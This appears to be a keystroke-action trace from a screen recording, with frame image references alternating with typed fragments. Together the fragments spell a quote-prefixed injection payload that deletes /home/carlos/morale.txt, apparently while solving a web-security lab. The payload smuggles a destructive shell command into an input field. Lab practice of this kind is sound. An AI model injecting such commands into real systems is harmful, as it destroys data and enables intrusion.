
type("'")

type("rm")

type("/h")

type("ome/")

type("carlos")

type("/moral")

type("e.txt")
